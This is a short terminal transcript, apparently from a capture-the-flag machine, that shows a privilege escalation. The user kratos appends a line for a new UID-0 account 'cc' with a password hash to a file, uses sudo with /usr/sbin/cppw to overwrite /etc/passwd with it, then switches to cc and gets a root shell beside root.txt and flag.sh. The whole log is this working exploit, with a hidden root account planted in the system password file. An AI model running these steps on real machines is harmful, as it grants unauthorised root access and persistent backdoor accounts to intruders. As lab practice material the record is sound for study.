 kratos@attack:/home/kratos$ echo 'cc:$1$Rf7snjfq$zBpINyfcsqx4mg2/BhtsW/:0:0:xx:/root:/bin/bash' >> passwd_file
kratos@attack:/home/kratos$ sudo /usr/sbin/cppw passwd_file
kratos@attack:/home/kratos$ tail -n 5 /etc/passwd
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin
jackob:x:1001:1001:,,,:/home/jackob:/bin/bash
kratos:x:1002:1002:,,,:/home/kratos:/bin/bash
cc:$1$Rf7snjfq$zBpINyfcsqx4mg2/BhtsW/:0:0:xx:/root:/bin/bash
kratos@attack:/home/kratos$ su - cc
Password:
root@attack:~# ls
flag.sh  root.txt
root@attack:~# whoami
root
root@attack:~#